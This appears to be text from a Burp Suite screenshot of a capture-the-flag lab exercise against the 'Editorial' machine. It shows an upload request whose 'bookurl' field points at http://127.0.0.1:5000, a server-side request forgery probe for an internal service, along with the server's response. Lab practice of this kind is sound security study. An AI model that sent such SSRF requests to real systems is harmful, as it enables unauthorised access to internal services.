 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1509196026424604349319190160
8 Content-Length: 358
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------1509196026424604349319190160
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------1509196026424604349319190160
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------1509196026424604349319190160--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 05:14:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/da54eaa6-745a-4901-8c27-1393fb96c317